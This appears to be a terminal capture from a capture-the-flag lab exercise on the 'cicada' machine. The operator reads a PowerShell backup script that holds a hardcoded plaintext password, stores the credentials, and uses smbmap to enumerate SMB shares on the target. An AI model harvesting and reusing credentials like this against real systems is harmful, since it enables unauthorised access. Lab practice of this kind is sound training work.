 ┌──(nelairs㉿DESKTOP-4S4403R)-[~/htbMachins/windows/cicada]
└─$ more Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
┌──(nelairs㉿DESKTOP-4S4403R)-[~/htbMachins/windows/cicada]
└─$ echo 'emily.oscars:Q!3@Lp#M6b*7t*Vt' >> creds
┌──(nelairs㉿DESKTOP-4S4403R)-[~/htbMachins/windows/cicada]
└─$ smbmap -H 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
SMBMAP
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.35:445 Name: 10.10.11.35 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ ONLY Remote Admin
C$ READ ONLY Default share
DEV NO ACCESS
HR READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
┌──(nelairs㉿DESKTOP-4S4403R)-[~/htbMachins/windows/cicada]
└─$